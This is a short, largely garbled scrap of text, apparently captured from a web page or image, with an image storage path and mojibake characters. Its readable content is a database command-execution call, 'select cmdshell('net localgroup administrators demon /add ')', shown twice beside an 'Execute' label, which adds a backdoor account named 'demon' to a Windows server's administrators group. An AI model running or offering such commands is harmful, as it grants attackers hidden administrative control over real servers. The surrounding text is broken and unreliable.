 cmdshell('net localgroup administrators demon /add ')
����ɹ���ɡ�
--------------------------------------------���!
select cmdshell('net localgroup administrators demon /add ')
Execute